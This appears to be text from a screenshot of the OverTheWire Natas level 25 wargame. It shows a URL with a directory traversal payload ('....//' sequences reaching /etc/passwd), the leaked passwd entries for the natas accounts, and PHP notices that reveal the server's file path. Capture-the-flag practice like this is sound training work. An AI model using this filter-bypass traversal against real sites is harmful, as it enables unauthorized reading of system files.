 Not secure natas25.natas.labs.overthewire.org/?lang=....//....//....//....//....//etc/passwd
natas12:x:30012:30012:natas level 12:/home/natas12:/bin/bash
natas13:x:30013:30013:natas level 13:/home/natas13:/bin/bash
natas14:x:30014:30014:natas level 14:/home/natas14:/bin/bash
natas15:x:30015:30015:natas level 15:/home/natas15:/bin/bash
natas16:x:30016:30016:natas level 16:/home/natas16:/bin/bash
natas17:x:30017:30017:natas level 17:/home/natas17:/bin/bash
natas18:x:30018:30018:natas level 18:/home/natas18:/bin/bash
natas19:x:30019:30019:natas level 19:/home/natas19:/bin/bash
natas2:x:30002:30002:natas level 2:/home/natas2:/bin/bash
natas20:x:30020:30020:natas level 20:/home/natas20:/bin/bash
natas21:x:30021:30021:natas level 21:/home/natas21:/bin/bash
natas22:x:30022:30022:natas level 22:/home/natas22:/bin/bash
natas23:x:30023:30023:natas level 23:/home/natas23:/bin/bash
natas24:x:30024:30024:natas level 24:/home/natas24:/bin/bash
natas25:x:30025:30025:natas level 25:/home/natas25:/bin/bash
natas26:x:30026:30026:natas level 26:/home/natas26:/bin/bash
natas27:x:30027:30027:natas level 27:/home/natas27:/bin/bash
natas28:x:30028:30028:natas level 28:/home/natas28:/bin/bash
natas29:x:30029:30029:natas level 29:/home/natas29:/bin/bash
natas3:x:30003:30003:natas level 3:/home/natas3:/bin/bash
natas30:x:30030:30030:natas level 30:/home/natas30:/bin/bash
natas31:x:30031:30031:natas level 31:/home/natas31:/bin/bash
natas32:x:30032:30032:natas level 32:/home/natas32:/bin/bash
natas33:x:30033:30033:natas level 33:/home/natas33:/bin/bash
natas34:x:30034:30034:natas level 34:/home/natas34:/bin/bash
natas4:x:30004:30004:natas level 4:/home/natas4:/bin/bash
natas5:x:30005:30005:natas level 5:/home/natas5:/bin/bash
natas6:x:30006:30006:natas level 6:/home/natas6:/bin/bash
natas7:x:30007:30007:natas level 7:/home/natas7:/bin/bash
natas8:x:30008:30008:natas level 8:/home/natas8:/bin/bash
natas9:x:30009:30009:natas level 9:/home/natas9:/bin/bash
Notice: Undefined variable: __GREETING in
/var/www/natas/natas25/index.php on line 80
Notice: Undefined variable: __MSG in /var/www/natas/natas25/index.php
on line 81
Notice: Undefined variable: __FOOTER in
/var/www/natas/natas25/index.php on line 82
View sourcecode